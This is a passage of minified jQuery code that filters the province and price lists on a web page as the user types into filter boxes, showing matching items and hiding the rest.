filter=$(this).val();if(filter){$(list).find("a:not(:Contains("+filter+"))").parent().hide();$(list).find("a:Contains("+filter+")").parent().show();}else{$(list).find("li").slideDown();}return false;}).keyup(function(){$(this).change();});}$(function(){listFilter($(".filter_province"),$("#list_province"));});$(function(){listFilter($(".filter_price"),$("#list_price"));});}(jQuery));